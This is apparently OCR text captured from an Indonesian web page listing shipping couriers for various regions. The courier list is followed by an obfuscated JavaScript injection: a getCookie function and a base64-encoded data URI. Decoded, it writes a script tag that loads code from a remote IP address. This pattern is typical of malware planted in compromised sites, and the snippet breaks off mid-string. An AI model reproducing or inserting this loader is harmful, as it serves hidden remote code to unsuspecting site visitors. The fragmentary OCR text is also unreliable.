
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU